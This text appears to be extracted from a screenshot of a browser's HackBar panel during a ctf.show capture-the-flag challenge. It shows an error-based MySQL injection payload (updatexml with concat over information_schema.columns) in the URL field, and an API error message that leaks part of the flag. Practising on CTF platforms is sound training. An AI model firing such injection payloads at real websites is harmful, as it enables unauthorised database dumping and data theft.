 {"code":0,"msg":"XPATH syntax error: '~ctfshow{ce2b69c3-1ca9-4609-ad6c'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://c1910b88-cfdb-40e1-987f-43a55f712c2e.challenge.ctf.show/api/
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema=database()),0x7e),1)%23
Use POST method MODIFY HEADER